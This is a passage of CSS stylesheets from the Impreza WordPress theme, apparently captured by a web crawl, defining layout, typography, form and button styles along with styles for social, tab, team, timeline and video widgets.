/*
  ************************** Widget w-socials basic styles ************************/
.w-socials-list {
	font-size: 0;
	}
	.w-socials-item {
		display: inline-block;
		vertical-align: top;
		position: relative;
		}
		.w-socials-item-link {
			display: block;
			text-align: center;
			font-size: 18px; /* temp */
			line-height: 40px; /* temp */
			height: 40px; /* temp */
			width: 40px; /* temp */
			}
		.w-socials-item-popup {
			position: absolute;
			left: 0;
			bottom: 50px; /* temp */
			font-size: 13px; /* temp */
			line-height: 26px; /* temp */
			padding: 0 10px; /* temp */
			visibility: hidden;
			z-index: 10;
			opacity: 0;
			background-color: rgba(0,0,0,0.8);
			color: #fff;
			-webkit-transform: translateY(-10px);
					transform: translateY(-10px);
			-webkit-transition: opacity 0.2s ease-out 0.3s, -webkit-transform 0.2s ease-out 0.3s;
					transition: opacity 0.2s ease-out 0.3s, transform 0.2s ease-out 0.3s;
			}
			.w-socials-item:hover .w-socials-item-popup {
				visibility: visible;
				opacity: 1;
				-webkit-transform: translateY(0);
						transform: translateY(0);
				}
			.w-socials-item-popup:after {
				content: '';
				display: block;
				position: absolute;
				bottom: -6px;
				left: 10px; /* temp */
				width: 0;
				height: 0;
				border-left: 6px solid transparent;
				border-right: 6px solid transparent;
				border-top: 6px solid rgba(0,0,0,0.8);
				}

/*
 * .SIZE_NORMAL
 */
.w-socials.size_normal .w-socials-item-link {
	font-size: 22px; /* temp */
	line-height: 50px; /* temp */
	height: 50px; /* temp */
	width: 50px; /* temp */
	}
	.w-socials.size_normal .w-socials-item-popup {
		bottom: 60px; /* temp */
		}

/*
 * .SIZE_BIG
 */
.w-socials.size_big .w-socials-item-link {
	font-size: 28px; /* temp */
	line-height: 60px; /* temp */
	height: 60px; /* temp */
	width: 60px; /* temp */
	}
	.w-socials.size_big .w-socials-item-popup {
		bottom: 70px; /* temp */
		}

/*
 ************************** Widget w-tabs basic styles ************************/
.w-tabs-list {
	position: relative;
	}
	.w-tabs-list:after {
		content: '';
		display: block;
		clear: both;
		}
	.w-tabs-item {
		float: left;
		padding: 10px;
		cursor: pointer;
		}
		.w-tabs-item-icon {
			display: none;
			vertical-align: top;
			}
		.w-tabs-item-title {
			display: inline-block;
			vertical-align: top;
			}
.w-tabs-section {
	position: relative;
	}
	.w-tabs-section-header {
		display: none;
		position: relative;
		cursor: pointer;
		padding: 10px; /* temp */
		}
		.w-tabs-section-icon {
			display: none;
			vertical-align: top;
			}
		.w-tabs-section-title {
			display: inline-block;
			vertical-align: top;
			margin: 0;
			padding-right: 40px; /* temp */
			}
		.g-html .w-tabs-section-title {
			padding-top: 0;
			}
		.w-tabs-section-control {
			display: block;
			position: absolute;
			top: 10px; /* temp */
			right: 10px; /* temp */
			width: 24px; /* temp */
			line-height: 24px; /* temp */
			}
	.w-tabs-section-content {
		display: none;
		padding: 10px; /* temp */
		}
	.w-tabs-section.active .w-tabs-section-content {
		display: block;
		}

/*
 * .WITH_ICON (display icons in tab's titles)
 */
.w-tabs-item.with_icon .w-tabs-item-icon,
.w-tabs-section.with_icon .w-tabs-section-icon {
	display: inline-block;
	}
	.w-tabs-item.with_icon .w-tabs-item-title,
	.w-tabs-section.with_icon .w-tabs-section-title {
		margin-left: 10px; /* temp */
		}
	
/*
 * .LAYOUT_ACCORDION (tabs to accordion)
 */
.w-tabs.layout_accordion .w-tabs-list {
	display: none;
	}
	.w-tabs.layout_accordion .w-tabs-section-header {
		display: block;
		}
		
/*
 ********************** Widget w-team basic styles *********************/
.w-team {
	margin: 0 auto;
	position: relative;
	max-width: 450px; /* temp */
	}
	.w-team-image {
		line-height: 0;
		position: relative;
		}
	.w-team-name {
		margin-bottom: 10px; /* temp */
		}
	.w-team-role {
		margin-bottom: 10px; /* temp */
		}
	.w-team-links-item {
		display: inline-block;
		vertical-align: top;
		}

/*
 ************************** Widget w-timeline basic styles ************************/
.w-timeline-list {
	position: relative;
	font-size: 0;
	line-height: 0;
	text-align: justify;
	text-justify: newspaper;
	text-align-last: justify;
	}
	.w-timeline-list:before {
		display: block;
		content: '';
		position: absolute;
		top: 50%;
		left: 0;
		right: 0;
		margin-top: -2px; /* temp */
		height: 4px; /* temp */
		}
	.w-timeline-list:after {
		display: inline-block;
		content: '';
		height: 0;
		width: 100%;
		overflow: hidden;
		visibility: hidden;
		}
	.w-timeline-item {
		display: inline-block;
		vertical-align: top;
		text-align: center;
		font-size: 16px; /* temp */
		line-height: 30px; /* temp */
		width: 60px; /* temp */
		cursor: pointer;
		position: relative;
		z-index: 1;
		}
.w-timeline-section {
	position: relative;
	}
	.w-timeline-section-title {
		display: none;
		text-align: center;
		margin: 10px auto; /* temp */
		line-height: 30px; /* temp */
		width: 60px; /* temp */
		cursor: pointer;
		position: relative;
		}
	.w-timeline-section-content {
		position: relative;
		}

/*
 * .TYPE_VERTICAL
 */
.w-timeline.type_vertical .w-timeline-list {
	display: none;
	}
.w-timeline.type_vertical .w-timeline-section-title {
	display: block;
	}
.w-timeline.type_vertical .w-timeline-section:before {
	display: block;
	content: '';
	position: absolute;
	top: 0;
	left: 50%;
	margin-left: -2px; /* temp */
	width: 4px; /* temp */
	height: 100%;
	}

/*
  ************************** Widget w-video basic styles ************************/
.w-video-h {
	position: relative;
	height: 0;
	overflow: hidden;
	padding-bottom: 56.25%; /* 16:9 aspect ratio */
	}
	.w-video-h iframe,
	.w-video-h object,
	.w-video-h embed {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		}

/*
 * .RATIO_4-3 (4:3 aspect ratio)
 */
.w-video.ratio_4-3 .w-video-h {
	padding-bottom: 75%;
	}
	
/*
 * .RATIO_3-2 (3:2 aspect ratio)
 */
.w-video.ratio_3-2 .w-video-h {
	padding-bottom: 66.667%;
	}
	
/*
 * .RATIO_1-1 (1:1 aspect ratio square format)
 */
.w-video.ratio_1-1 .w-video-h {
	padding-bottom: 100%;
	}


--- FILE ---
content_type: text/css
request_url: http://www.marienkeyes.com/wp-content/themes/Impreza/css/style.css?ver=1.9.5
body_size: 169596
content:
/*
----------------------------------------------------------------

IMPREZA basic styles

Copyright 2014 UpSolution
http://us-themes.com/

NOTE: DO NOT EDIT THIS FILE!
THIS FILE IS REPLACED DURING AUTO-UPDATES
AND ANY CHANGES MADE HERE WILL BE OVERWRITTEN.

----------------------------------------------------------------
*/

a {
	-webkit-transition: opacity 0.3s, padding 0.3s, color 0.3s, background-color 0.3s, box-shadow 0.3s, border 0.3s;
			transition: opacity 0.3s, padding 0.3s, color 0.3s, background-color 0.3s, box-shadow 0.3s, border 0.3s;
	}

::-moz-selection {
	background-color: rgba(0,0,0,0.66);
	color: #fff;
	}
::selection {
	background-color: rgba(0,0,0,0.66);
	color: #fff;
	}


/* ====================================
====== MAIN GRID ======================
==================================== */
.l-body {
	height: auto;
	min-width: 1220px;
	background-color: #ddd; /* variable */
	}

.l-canvas {
	background-color: #fff; /* variable */
	color: #666; /* variable */
	}

.l-canvas.type_boxed,
.l-canvas.type_boxed .l-subheader,
.l-canvas.type_boxed ~ .l-footer .l-subfooter {
	max-width: 1240px;
	}
	.l-canvas.type_wide .l-subheader,
	.l-canvas.type_boxed .l-submain {
		max-width: 100%;
		}
		.l-canvas.type_wide .l-subheader-h,
		.l-canvas.type_wide .l-submain-h,
		.l-canvas.type_wide ~ .l-footer .l-subfooter-h,
		.l-canvas.type_boxed .l-subheader-h,
		.l-canvas.type_boxed .l-submain-h,
		.l-canvas.type_boxed ~ .l-footer .l-subfooter-h {
			max-width: 1140px;
			}

/* Header */
.l-subheader {
	font-size: 0;
	-webkit-transition: background-color 0.3s, box-shadow 0.3s, top 0.3s;
			transition: background-color 0.3s, box-shadow 0.3s, top 0.3s;
	}
.l-subheader.at_top {
	display: none;
	line-height: 36px;
	padding-left: 40px;
	padding-right: 40px;
	position: relative;
	background-color: #f5f5f5; /* variable */
	}
.l-subheader.at_middle {
	text-align: right;
	line-height: 120px; /* temp */
	padding-left: 40px;
	padding-right: 40px;
	position: relative;
	box-shadow: 0 2px 0 -1px rgba(0,0,0,0.08);
	background-color: #fff; /* variable */
	}
.l-header.logopos_right .l-subheader.at_middle {
	text-align: left;
	}
.l-subheader.at_bottom {
	display: none;
	clear: both;
	line-height: 50px;
	padding-left: 40px;
	padding-right: 40px;
	position: relative;
	background-color: #f5f5f5; /* variable */
	}
	.l-subheader-h {
		height: 100%;
		position: relative;
		}
	/* HEADER POS: fixed */
	.headerpos_fixed .l-header {
		position: fixed;
		left: 0;
		width: 100%;
		min-width: 1220px;
		z-index: 101;
		}
	.headerpos_fixed .l-header.no_fixed {
		position: static;
		}
	/* HEADER LAYOUT: extended */
	.headerlayout_extended .l-subheader.at_top {
		display: block;
		}
	/* HEADER LAYOUT: advanced & centered */
	.headerlayout_advanced .l-subheader.at_middle,
	.headerlayout_centered .l-subheader.at_middle {
		box-shadow: none;
		}
	.headerlayout_advanced.headerpos_fixed .l-header.sticky .l-subheader.at_middle,
	.headerlayout_centered.headerpos_fixed .l-header.sticky .l-subheader.at_middle {
		overflow: hidden;
		}
	.headerlayout_advanced .l-subheader.at_bottom,
	.headerlayout_centered .l-subheader.at_bottom {
		display: block;
		}
	.l-header.sticky .l-subheader.at_bottom {
		box-shadow: 0 2px 0 -1px rgba(0,0,0,0.08);
		}
	.headerlayout_centered .l-header .l-subheader.at_middle,
	.headerlayout_centered .l-header .l-subheader.at_bottom {
		text-align: center;
		}
	/* transparent */
	.l-header.transparent .l-subheader {
		box-shadow: none;
		background-color: transparent;
		color: #fff;
		}
	.headerlayout_extended .l-header.transparent .l-subheader.at_top {
		background-color: rgba(0,0,0,0.2);
		}
		.headerlayout_advanced .l-header.transparent .at_middle .l-subheader-h {
			box-shadow: 0 1px 0 rgba(255,255,255,0.22);
			}
		.l-header.transparent .w-nav-item.level_1.current-menu-item .w-nav-anchor.level_1,
		.l-header.transparent .w-nav-item.level_1.current-menu-ancestor .w-nav-anchor.level_1,
		.no-touch .l-header.transparent .w-nav-item.level_1:hover .w-nav-anchor.level_1 {
			background-color: transparent;
			}

/* Main */
.l-main {
	z-index: 1;
	box-shadow: 0 1px 0 rgba(0,0,0,0.08);
	}
.headerlayout_advanced .l-main {
	box-shadow: none;
	}

/* Submain */
.l-submain {
	padding: 0 40px;
	}
.headerpos_fixed .l-header.no_fixed + .l-main .l-submain,
.headerbg_transparent .l-submain.full_height:first-child {
	padding-top: 0 !important;
	}
	.l-submain-h {
		padding: 50px 0;
		z-index: 1;
		}
	.l-submain-img {
		position: absolute;
		top: 0;
		left: 0;
		height: 100%;
		width: 100%;
		background-position: center center;
		-webkit-background-size: cover;
				background-size: cover;
		}
	/* FOR: pagehead */
	.l-submain.for_pagehead {
		box-shadow: 0 -2px 0 -1px rgba(0,0,0,0.08) inset;
		}
		.l-submain.for_pagehead.size_small .l-submain-h {
			padding: 16px 0;
			}
		.l-submain.for_pagehead.size_medium .l-submain-h {
			padding: 30px 0 32px;
			}
		.l-submain.for_pagehead.size_huge .l-submain-h {
			padding: 80px 0;
			}
	.headerbg_transparent .l-submain.for_pagehead.size_large,
	.headerbg_transparent .l-submain.for_pagehead.size_huge {
		padding-bottom: 30px;
		}
	.headerbg_transparent .l-header.no_fixed + .l-main .l-submain.for_pagehead {
		padding-bottom: 0;
		}
	.l-submain.for_pagehead.color_alternate {
		box-shadow: none;
		}
	/* FULL: width */
	.l-submain.full_width {
		padding-left: 0;
		padding-right: 0;
		}
		.l-submain.full_width .l-submain-h {
			max-width: 100%;
			}
	/* FULL: height */
	.l-submain.full_height .l-submain-h {
		padding-top: 0 !important;
		padding-bottom: 0 !important;
		}
	/* PARALLAX: ver */
	.l-submain.parallax_ver .l-submain-img {
		display: block;
		}
	.no-touch .l-submain.parallax_ver .l-submain-img {
		background-attachment: fixed;
		}
	/* PARALLAX: hor */
	.l-submain.parallax_hor {
		overflow: hidden;
		}
		.l-submain.parallax_hor .l-submain-img {
			display: block;
			width: 130%;
			}
			.l-submain.parallax_hor.bgwidth_110 .l-submain-img {
				width: 110%;
				}
			.l-submain.parallax_hor.bgwidth_120 .l-submain-img {
				width: 120%;
				}
			.l-submain.parallax_hor.bgwidth_140 .l-submain-img {
				width: 140%;
				}
			.l-submain.parallax_hor.bgwidth_150 .l-submain-img {
				width: 150%;
				}
	/* COLOR: alternate */
	.l-submain.color_alternate {
		background-color: #f2f2f2; /* variable */
		color: #555; /* variable */
		}
	/* COLOR: primary & secondary */
	.l-submain.color_primary {
		background-color: #d13a7a; /* variable */
		color: #fff;
		}
	.l-submain.color_secondary {
		background-color: #666; /* variable */
		color: #fff;
		}
		.l-submain.color_primary a,
		.l-submain.color_secondary a,
		.no-touch .for_pagehead.color_secondary a:hover {
			color: #fff;
			}
		.l-submain.color_primary .g-hr-h:before,
		.l-submain.color_primary .g-hr-h:after,
		.l-submain.color_secondary .g-hr-h:before,
		.l-submain.color_secondary .g-hr-h:after {
			background-color: #fff;
			background-color: rgba(255,255,255,0.5);
			}
			.l-submain.color_primary .g-hr-h i,
			.l-submain.color_secondary .g-hr-h i {
				color: #fff;
				color: rgba(255,255,255,0.5);
				}
		.l-submain.color_primary .w-pagehead-nav-item,
		.l-submain.color_secondary .w-pagehead-nav-item {
			color: #fff !important;
			}
			.no-touch .l-submain.color_primary .w-pagehead-nav-item:hover,
			.no-touch .l-submain.color_secondary .w-pagehead-nav-item:hover {
				box-shadow: 0 0 0 2px #fff inset !important;
				}
	/* WITH: video */
	.l-submain-video {
		display: none;
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		}
		.l-submain-video .mejs-offscreen {
			display: none !important;
			}
	.l-submain.with_video {
		overflow: hidden;
		}
	.l-submain.with_video .l-submain-video {
		display: inline-block;
		}
	.l-submain.with_video .l-submain-img {
		background-attachment: scroll !important;
		}
	/* WITH: overlay */
	.l-submain-overlay {
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		}
	.l-submain-overlay.black_10 {
		background-color: rgba(0,0,0,0.1);
		}
	.l-submain-overlay.black_20 {
		background-color: rgba(0,0,0,0.2);
		}
	.l-submain-overlay.black_30 {
		background-color: rgba(0,0,0,0.3);
		}
	.l-submain-overlay.black_40 {
		background-color: rgba(0,0,0,0.4);
		}
	.l-submain-overlay.black_50 {
		background-color: rgba(0,0,0,0.5);
		}
	.l-submain-overlay.black_60 {
		background-color: rgba(0,0,0,0.6);
		}
	.l-submain-overlay.black_70 {
		background-color: rgba(0,0,0,0.7);
		}
	.l-submain-overlay.black_80 {
		background-color: rgba(0,0,0,0.8);
		}
	.l-submain-overlay.black_90 {
		background-color: rgba(0,0,0,0.9);
		}
	.l-submain-overlay.white_10 {
		background-color: rgba(255,255,255,0.1);
		}
	.l-submain-overlay.white_20 {
		background-color: rgba(255,255,255,0.2);
		}
	.l-submain-overlay.white_30 {
		background-color: rgba(255,255,255,0.3);
		}
	.l-submain-overlay.white_40 {
		background-color: rgba(255,255,255,0.4);
		}
	.l-submain-overlay.white_50 {
		background-color: rgba(255,255,255,0.5);
		}
	.l-submain-overlay.white_60 {
		background-color: rgba(255,255,255,0.6);
		}
	.l-submain-overlay.white_70 {
		background-color: rgba(255,255,255,0.7);
		}
	.l-submain-overlay.white_80 {
		background-color: rgba(255,255,255,0.8);
		}
	.l-submain-overlay.white_90 {
		background-color: rgba(255,255,255,0.9);
		}

/* Blank Page Template */
.page-template-page-blank-php .l-canvas {
	height: 100%;
	max-width: none;
	font-size: 0;
	}
	.page-template-page-blank-php .l-canvas:before {
		content: '';
		display: inline-block;
		vertical-align: middle;
		vertical-align: -webkit-baseline-middle;
		height: 100%;
		}
	.page-template-page-blank-php .l-main {
		display: inline-block;
		vertical-align: middle;
		vertical-align: -webkit-baseline-middle;
		width: 100%;
		font-size: 14px;
		box-shadow: none;
		}
		.page-template-page-blank-php .l-submain {
			padding-top: 0 !important;
			}
			
/* Footer */
.l-subfooter.at_top {
	font-size: 13px;
	line-height: 21px;
	padding: 50px 40px 20px;
	background-color: #1a1a1a; /* variable */
	color: #808080; /* variable */
	}
	.l-subfooter.at_top p {
		font-size: 13px;
		line-height: 21px;
		margin: 0 0 20px;
		}
		.l-subfooter.at_top p:last-child {
			margin-bottom: 0;
			}
	.l-subfooter.at_top h1,
	.l-subfooter.at_top h2,
	.l-subfooter.at_top h3,
	.l-subfooter.at_top h4,
	.l-subfooter.at_top a {
		color: #ccc;
		}
		.no-touch .l-subfooter.at_top a:hover {
			color: #fff;
			}
		.no-touch .l-subfooter.at_top p a:hover,
		.no-touch .l-subfooter.at_top li a:hover {
			border-bottom: 1px solid;
			}
.l-subfooter.at_bottom {
	font-size: 13px;
	line-height: 20px;
	padding: 30px 40px;
	background-color: #222; /* variable */
	color: #666; /* variable */
	}
	.l-subfooter.at_bottom a {
		color: #999; /* variable */
		}
		.no-touch .l-subfooter.at_bottom a:hover {
			border-bottom: 1px solid;
			color: #fff; /* variable */
			}
			

/* ====================================
====== TYPOGRAPHY =====================
==================================== */

/* Main font */
body {
	font: 14px/24px 'Open Sans', sans-serif;
	}

/* Headers */
h1 {
	font: 38px/1.3 'Noto Sans', sans-serif;
	}
h2 {
	font: 32px/1.4 'Noto Sans', sans-serif;
	}
h3 {
	font: 26px/1.4 'Noto Sans', sans-serif;
	}
h4 {
	font: 22px/1.4 'Noto Sans', sans-serif;
	}
h5 {
	font: 20px/1.4 'Noto Sans', sans-serif;
	}
h6 {
	font: 18px/1.4 'Noto Sans', sans-serif;
	}
h1, h2, h3, h4, h5, h6 {
	color: #444; /* variable */
	}
.l-submain.color_primary h1,
.l-submain.color_primary h2,
.l-submain.color_primary h3,
.l-submain.color_primary h4,
.l-submain.color_primary h5,
.l-submain.color_primary h6,
.l-submain.color_secondary h1,
.l-submain.color_secondary h2,
.l-submain.color_secondary h3,
.l-submain.color_secondary h4,
.l-submain.color_secondary h5,
.l-submain.color_secondary h6,
.l-submain.color_custom h1,
.l-submain.color_custom h2,
.l-submain.color_custom h3,
.l-submain.color_custom h4,
.l-submain.color_custom h5,
.l-submain.color_custom h6,
.g-cols .color_custom h1,
.g-cols .color_custom h2,
.g-cols .color_custom h3,
.g-cols .color_custom h4,
.g-cols .color_custom h5,
.g-cols .color_custom h6 {
	color: inherit;
	}

/* Paragraph */
.g-html .g-cols > div > p:last-child,
.g-html > p:last-child {
	margin-bottom: 0;
	}
	.no-touch .g-html p a:hover {
		border-bottom: 1px solid;
		}

/* Lists */
.g-html .g-cols > div > ul:last-child,
.g-html > ul:last-child,
.g-html .g-cols > div > ol:last-child,
.g-html > ol:last-child {
	margin-bottom: 0;
	}
	.g-html ul li,
	.g-html ol li {
		margin-bottom: 6px;
		padding-left: 2px;
		}
		.no-touch .g-html li a:hover {
			border-bottom: 1px solid;
			}
		.g-html ul > li ul,
		.g-html ul > li ol,
		.g-html ol > li ul,
		.g-html ol > li ol {
			margin-bottom: 6px;
			margin-top: 6px;
			}

/* Image */
.g-html img + h1,
.g-html img + h2,
.g-html img + h3,
.g-html img + h4,
.g-html img + ul,
.g-html img + ol,
.g-html img + p {
	margin-top: 20px;
	}
	.g-html div[class^="animate"] {
		margin-bottom: 20px;
		}
.g-html img.alignleft {
	display: inline;
	float: left;
	margin-right: 20px;
	margin-bottom: 20px;
	}
.g-html img.alignright {
	display: inline;
	float: right;
	margin-left: 20px;
	margin-bottom: 20px;
	}
.g-html img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	}
	.no-touch .g-html a.image-link:hover {
		border-bottom: none;
		}
	.g-html a.image-link img {
		-webkit-transition: opacity 0.3s;
				transition: opacity 0.3s;
		}
		.no-touch .g-html a.image-link:hover img {
			opacity: 0.8;
			}

/* Preformat */
.g-html pre {
	font-size: 13px;
	line-height: 19px;
	padding: 12px 15px;
	background-color: #faf6e1;
	color: #333;
	}
.g-html p + pre {
	margin-top: -16px;
	}
.g-html code {
	padding: 0 5px;
	background-color: #faf6e1;
	color: #333;
	}

/* Blockquote */
.g-html blockquote {
	font-size: 16px;
	line-height: 26px;
	font-style: italic;
	padding: 0 0 0 32px;
	border-left: 5px solid #d13a7a; /* variable */
	}

/* Dividers */
.g-hr {
	text-align: center;
	height: 20px;
	width: 100%;
	margin: 35px 0;
	padding: 2px 0;
	overflow: hidden;
	position: relative;
	clear: both;
	}
	.g-hr-h:before,
	.g-hr-h:after {
		display: inline-block;
		content: "";
		height: 1px;
		width: 50%;
		margin-top: 7px;
		vertical-align: top;
		position: relative;
		background-color: #e8e8e8; /* variable */
		}
	.g-hr-h:before {
		left: -13px;
		margin-left: -50%;
		}
	.g-hr-h:after {
		left: 13px;
		margin-right: -50%;
		}
		.g-hr-h i {
			font-size: 16px;
			line-height: 16px;
			height: 16px;
			width: 20px;
			vertical-align: top;
			text-align: center;
			color: #e8e8e8; /* variable */
			}
	/* SIZE: small */
	.g-hr.size_small {
		margin: 25px 0;
		}
	/* SIZE: big */
	.g-hr.size_big {
		margin: 45px 0;
		}
	/* SIZE: huge */
	.g-hr.size_huge {
		margin: 65px 0;
		}
	/* TYPE: invisible */
	.g-hr.type_invisible {
		height: 0;
		margin: 20px 0;
		}
		.g-hr.type_invisible.size_small {
			margin: 10px 0;
			}
		.g-hr.type_invisible.size_big {
			margin: 30px 0;
			}
		.g-hr.type_invisible.size_huge {
			margin: 50px 0;
			}
		.g-hr.type_invisible .g-hr-h {
			display: none;
			}
	/* TYPE: short */
	.g-hr.type_short {
		width: 30%;
		margin-left: auto !important;
		margin-right: auto !important;
		}
	/* TYPE: fullwidth */
	.g-hr.type_fullwidth {
		overflow: visible;
		}
	.type_boxed .g-hr.type_fullwidth {
		overflow: hidden;
		margin-left: -50px;
		margin-right: -50px;
		width: auto;
		}
		.g-hr.type_fullwidth .g-hr-h:before,
		.g-hr.type_fullwidth .g-hr-h:after {
			width: 90%;
			}
	/* NO: icon */
	.g-hr.no_icon {
		font-size: 0;
		}
		.g-hr.no_icon .g-hr-h:before,
		.g-hr.no_icon .g-hr-h:after {
			left: 0;
			}
		.g-hr.no_icon .g-hr-h i {
			display: none;
			}
	/* WITH: text */
	.g-hr.with_text {
		padding: 0;
		}
		.g-hr.with_text .g-hr-h:before,
		.g-hr.with_text .g-hr-h:after {
			margin-top: 11px;
			}
		.g-hr.with_text .g-hr-h h6 {
			display: inline-block;
			vertical-aligN: top;
			line-height: 20px;
			margin: 0;
			}

/* Misc */
.g-html .highlight {
	color: #31c5c7;
	}

.g-html .thin {
	font-weight: 300;
	}
.g-html .bold {
	font-weight: 700;
	}

.g-html .align_left {
	text-align: left;
	}
.g-html .align_right {
	text-align: right;
	}
.g-html .align_center {
	text-align: center;
	}
.g-html .align_justify {
	text-align: justify;
	}


/* ====================================
====== BASIC ELEMENTS =================
==================================== */

/* Form elements */
input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="date"],
input[type="search"],
textarea,
select {
	padding: 8px 12px;
	border-radius: 5px;
	-webkit-transition: all 0.3s;
			transition: all 0.3s;
	box-shadow: 0 0 0 2px transparent, 0 1px 0 rgba(0,0,0,0.08) inset;
	background-color: #f2f2f2; /* variable */
	color: #444; /* variable */
	}
input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
input[type="date"]:focus,
input[type="search"]:focus,
textarea:focus,
select:focus {
	box-shadow: 0 0 0 2px #d13a7a;
	}
input[type="checkbox"],
input[type="radio"] {
	margin-right: 5px;
	}
.l-footer input[type="text"],
.l-footer input[type="password"],
.l-footer input[type="email"],
.l-footer input[type="url"],
.l-footer input[type="tel"],
.l-footer input[type="number"],
.l-footer input[type="date"],
.l-footer input[type="search"],
.l-footer textarea,
.l-footer select {
	background-color: rgba(0,0,0,0.05);
	}


/* Buttons */
.g-btn,
button,
input[type="submit"] {
	font-size: 15px;
	line-height: 20px;
	font-weight: 700;
	text-transform: uppercase;
	padding: 10px 36px;
	margin: 5px 0;
	border: none !important;
	border-radius: 5px;
	overflow: hidden;
	-webkit-transition: color 0.3s, background-color 0.3s, box-shadow 0.3s;
			transition: color 0.3s, background-color 0.3s, box-shadow 0.3s;
	}
	.no-touch .g-btn:before {
		display: block;
		content: '';
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		height: 0;
		background-color: rgba(0,0,0,0.1);
		-webkit-transition: height 0.3s;
				transition: height 0.3s;
		}
		.no-touch .g-btn:hover:before {
			height: 100%;
			}
	.g-btn span {
		position: relative;
		}
		.g-btn i {
			position: relative;
			line-height: inherit;
			margin: 0 8px 0 -2px;
			}
	/* SIZE: small */
	.g-btn.size_small,
	input.g-btn.size_small {
		padding: 8px 26px;
		font-size: 13px;
		border-radius: 4px;
		}
	/* SIZE: big */
	.g-btn.size_big,
	input.g-btn.size_big {
		padding: 16px 50px;
		font-size: 18px;
		}
	/* TYPE: outlined */
	.g-btn.outlined {
		background-color: transparent !important;
		}
	/* COLOR: transparent */
	.g-btn.color_transparent {
		font-weight: normal;
		text-transform: none;
		overflow: visible;
		padding: 0 2px !important;
		border: none !important;
		background: none !important;
		}
		.no-touch .g-btn.color_transparent:before {
			display: none;
			}
		.no-touch .g-btn.color_transparent:hover span {
			border-bottom: 1px solid;
			}
	/* COLOR: white */
	.g-btn.color_white,
	a.g-btn.color_white {
		background-color: #fff;
		color: #444;
		}
	.no-touch .g-btn.color_white:before {
		background-color: rgba(0,0,0,0.06);
		}
		.no-touch .g-btn.color_white:hover,
		.no-touch a.g-btn.color_white:hover {
			color: #444;
			}
		/* COLOR: white outlined */
		.g-btn.color_white.outlined,
		a.g-btn.color_white.outlined {
			box-shadow: 0 0 0 2px #fff inset;
			color: #fff;
			}
			.no-touch .g-btn.color_white.outlined:hover,
			.no-touch a.g-btn.color_white.outlined:hover {
				color: #444;
				}
			.g-btn.color_white.outlined:before {
				background-color: #fff;
				}
	/* COLOR: default */
	.g-btn.color_default {
		background-color: #e8e8e8; /* variable */
		color: #666; /* variable */
		}
		.no-touch .g-btn.color_default:hover {
			color: #444;
			}
		.g-btn.color_default:before {
			background-color: rgba(0,0,0,0.06);
			}
		/* COLOR: default outlined */
		.g-btn.color_default.outlined {
			box-shadow: 0 0 0 2px #e8e8e8 inset; /* variable */
			color: #666; /* variable */
			}
			.no-touch .g-btn.color_default.outlined:hover,
			.no-touch .color_alternate .g-btn.color_default.outlined:hover {
				color: #444; /* variable */
				}
			.g-btn.color_default.outlined:before {
				background-color: #e8e8e8; /* variable */
				}
	/* COLOR: primary */
	button,
	.g-btn.color_primary,
	input[type="submit"]	{
		background-color: #d13a7a; /* variable */
		color: #fff;
		}
		.no-touch button:hover,
		.no-touch .g-btn.color_primary:hover,
		.no-touch input[type="submit"]:hover {
			color: #fff;
			}
		/* COLOR: primary outlined */
		.g-btn.color_primary.outlined {
			box-shadow: 0 0 0 2px #d13a7a inset; /* variable */
			color: #d13a7a; /* variable */
			}
			.no-touch .g-btn.color_primary.outlined:hover,
			.no-touch .color_alternate .g-btn.color_primary.outlined:hover {
				color: #fff;
				}
			.g-btn.color_primary.outlined:before {
				background-color: #d13a7a; /* variable */
				}
	/* COLOR: secondary */
	.g-btn.color_secondary {
		background-color: #666; /* variable */
		color: #fff;
		}
		.no-touch .g-btn.color_secondary:hover {
			color: #fff;
			}
		/* COLOR: secondary outlined */
		.g-btn.color_secondary.outlined {
			box-shadow: 0 0 0 2px #666 inset; /* variable */
			color: #666; /* variable */
			}
			.no-touch .g-btn.color_secondary.outlined:hover,
			.no-touch .color_alternate .g-btn.color_secondary.outlined:hover {
				color: #fff;
				}
			.g-btn.color_secondary.outlined:before {
				background-color: #666; /* variable */
				}
	/* COLOR: contrast */
	.g-btn.color_contrast {
		background-color: #444; /* variable */
		color: #fff; /* variable */
		}
		.no-touch .g-btn.color_contrast:hover {
			color: #fff; /* variable */
			}
		.g-btn.color_contrast:before {
			background-color: rgba(0,0,0,0.06);
			}
		/* COLOR: default outlined */
		.g-btn.color_contrast.outlined {
			box-shadow: 0 0 0 2px #444 inset; /* variable */
			color: #444; /* variable */
			}
			.no-touch .g-btn.color_contrast.outlined:hover,
			.no-touch .color_alternate .g-btn.color_contrast.outlined:hover {
				color: #fff; /* variable */
				}
			.g-btn.color_contrast.outlined:before {
				background-color: #444; /* variable */
				}
	/* COLOR: pink */
	.g-btn.color_pink {
		background-color: #ff6b6b;
		color: #fff;
		}
		.no-touch .g-btn.color_pink:hover {
			color: #fff;
			}
		/* COLOR: pink outlined */
		.g-btn.color_pink.outlined {
			box-shadow: 0 0 0 2px #ff6b6b inset;
			color: #ff6b6b;
			}
			.no-touch .g-btn.color_pink.outlined:hover {
				color: #fff;
				}
			.g-btn.color_pink.outlined:before {
				background-color: #ff6b6b;
				}
	/* COLOR: blue */
	.g-btn.color_blue {
		background-color: #5ac8ed;
		color: #fff;
		}
		.no-touch .g-btn.color_blue:hover {
			color: #fff;
			}
		/* COLOR: blue outlined */
		.g-btn.color_blue.outlined {
			box-shadow: 0 0 0 2px #5ac8ed inset;
			color: #5ac8ed;
			}
			.no-touch .g-btn.color_blue.outlined:hover {
				color: #fff;
				}
			.g-btn.color_blue.outlined:before {
				background-color: #5ac8ed;
				}
	/* COLOR: midnight */
	.g-btn.color_midnight {
		background-color: #2c3e50;
		color: #fff;
		}
		.no-touch .g-btn.color_midnight:hover {
			color: #fff;
			}
		/* COLOR: midnight outlined */
		.g-btn.color_midnight.outlined {
			box-shadow: 0 0 0 2px #2c3e50 inset;
			color: #2c3e50;
			}
			.no-touch .g-btn.color_midnight.outlined:hover {
				color: #fff;
				}
			.g-btn.color_midnight.outlined:before {
				background-color: #2c3e50;
				}
	/* COLOR: purple */
	.g-btn.color_purple {
		background-color: #8560a8;
		color: #fff;
		}
